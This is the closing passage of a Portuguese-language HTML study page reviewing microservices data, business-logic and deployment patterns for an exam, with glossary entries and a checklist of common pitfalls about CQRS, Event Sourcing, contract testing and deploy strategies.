        <div class="gloss-item"><dt>Consistência Eventual</dt><dd>Garantia de que todos os nós/serviços convergem para o mesmo estado em algum momento — mas não imediatamente após a escrita.</dd></div>
        <div class="gloss-item"><dt>Consumer-Driven Contract Test</dt><dd>Teste onde o Consumer define o contrato de API esperado; o Provider valida sua implementação contra esse contrato (ex.: Pact).</dd></div>
        <div class="gloss-item"><dt>Transaction Script</dt><dd>Padrão de organização de lógica de negócio como procedimentos lineares que leem e atualizam o banco — adequado para domínios simples.</dd></div>
        <div class="gloss-item"><dt>Blue-Green Deploy</dt><dd>Dois ambientes idênticos; o tráfego é redirecionado instantaneamente de Blue (atual) para Green (novo) via load balancer.</dd></div>
        <div class="gloss-item"><dt>Canary Release</dt><dd>Nova versão recebe um percentual pequeno do tráfego que cresce gradualmente — limita o impacto de falhas na nova versão.</dd></div>
      </dl>

      <!-- ============================ PEGADINHAS ============================ -->
      <h2 id="pegadinhas"><span class="h2-kicker">Véspera da prova</span>Pegadinhas &amp; checklist final</h2>
      <div class="callout exam reveal">
        <span class="tag">🎯 Releia antes de entregar a prova</span>
        <ul>
          <li><strong>Database per Service</strong> = cada serviço tem seu banco exclusivo; acesso direto por outro serviço é <em>anti-padrão</em> (banco compartilhado).</li>
          <li><strong>Polyglot persistence</strong> só é possível porque cada serviço isola seu banco.</li>
          <li><strong>CQRS ≠ Event Sourcing</strong> — são complementares, não sinônimos. CQRS separa leitura×escrita; ES persiste eventos em vez do estado.</li>
          <li>No CQRS, o <strong>Command Side</strong> muda estado; o <strong>Query Side (Read Model)</strong> apenas lê — nunca o contrário.</li>
          <li><strong>Read Model</strong> é atualizado por eventos de forma assíncrona — há inconsistência eventual entre o Command Side e o Query Side.</li>
          <li><strong>Event Sourcing</strong>: o Event Store é <em>append-only</em>; o estado é <em>derivado</em> por replay; snapshot é otimização, não obrigação.</li>
          <li><strong>API Composition</strong> = join em memória (simples, não escala). <strong>CQRS com Read Model</strong> = dados pré-agregados (complexo, escala).</li>
          <li><strong>Consistência eventual</strong> ≠ dados errados permanentemente — é uma janela transitória de convergência.</li>
          <li>No <strong>Pact</strong>, o <em>Consumer</em> define o contrato; o <em>Provider</em> valida. "Consumer-driven" = guiado pelo consumidor.</li>
          <li><strong>Transaction Script</strong> não é anti-padrão — é adequado para domínios simples. O problema surge quando o domínio cresce.</li>
          <li><strong>Blue-Green</strong> = troca instantânea (tudo ou nada); <strong>Canary</strong> = troca gradual por percentual de tráfego.</li>
          <li><strong>SAGA</strong> resolve escritas distribuídas (transações) — não queries. Aprofundado no Tópico 09.</li>
          <li>Testes E2E são <em>frágeis</em> em sistemas distribuídos — prefira testes de contrato para integração entre serviços.</li>
        </ul>
      </div>

      <footer>
        <div class="nav-prev-next">
          <a href="microservices-fundamentos.html"><div class="dir">← Tópico anterior</div><div class="ttl">06 · Microsserviços: Fundamentos</div></a>
          <a href="microservices-resiliencia.html" class="next"><div class="dir">Próximo tópico →</div><div class="ttl">08 · Microsserviços: Resiliência</div></a>
        </div>
        <div>Tópico 07 · Microsserviços: Dados, Negócio &amp; Deploy · material de revisão para a prova final. Base: Chris Richardson — <em>Microservices Patterns</em>.</div>
      </footer>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
</file>





